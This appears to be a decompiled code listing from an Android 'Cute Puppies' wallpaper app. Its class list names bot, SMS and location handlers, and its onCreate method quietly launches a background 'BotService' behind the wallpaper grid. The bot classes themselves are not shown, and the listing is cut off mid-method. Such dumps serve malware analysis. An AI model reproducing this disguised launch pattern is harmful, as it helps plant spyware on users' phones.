 com.adam.CutePuppiesWallpaper
BotBroadcastHandler
BotClient
BotLocationHandler
BotSMSHandler
BotSMSListner
BotService
BotWorker
CutePuppiesWallpaper
R
R.class CutePuppiesWallpaper.class BotSMSHandler.class BotLocationHandler.class BotBroadcastHand
arrayOfInteger[4] = Integer.valueOf(2130837511);
arrayOfInteger[5] = Integer.valueOf(2130837512);
arrayOfInteger[6] = Integer.valueOf(2130837505);
arrayOfInteger[7] = Integer.valueOf(2130837506);
arrayOfInteger[8] = Integer.valueOf(2130837507);
arrayOfInteger[9] = Integer.valueOf(2130837508);
arrayOfInteger[10] = Integer.valueOf(2130837509);
arrayOfInteger[11] = Integer.valueOf(2130837510);
arrayOfInteger[12] = Integer.valueOf(2130837511);
arrayOfInteger[13] = Integer.valueOf(2130837512);
arrayOfInteger[14] = Integer.valueOf(2130837505);
arrayOfInteger[15] = Integer.valueOf(2130837506);
arrayOfInteger[16] = Integer.valueOf(2130837507);
arrayOfInteger[17] = Integer.valueOf(2130837508);
arrayOfInteger[18] = Integer.valueOf(2130837509);
arrayOfInteger[19] = Integer.valueOf(2130837510);
arrayOfInteger[20] = Integer.valueOf(2130837511);
arrayOfInteger[21] = Integer.valueOf(2130837512);
this.mThumbIds = arrayOfInteger;
}
public void onCreate(Bundle paramBundle)
{
super.onCreate(paramBundle);
setContentView(2130903041);
Object localObject = new Intent();
((Intent)localObject).setAction("com.adam.CutePuppiesWallpaper.BotService");
startService((Intent)localObject);
localObject = WallpaperManager.getInstance(this);
GridView localGridView = (GridView)findViewById(2131034112);
localGridView.setAdapter(new ImageAdapter(this));
localGridView.setOnItemClickListener(new AdapterView.OnItemClickListener((WallpaperManager)localObject)
{
public void onItemClick(AdapterView paramAdapterView, View paramView, int paramInt, long paramLong)
{
try
{
this.val$wm.setResource(CutePuppiesWallpaper.this.mThumbIds[paramInt].intValue());
return;
}
catch (IOException localIOException)
{
while (true)
localIOException.printStackTrace();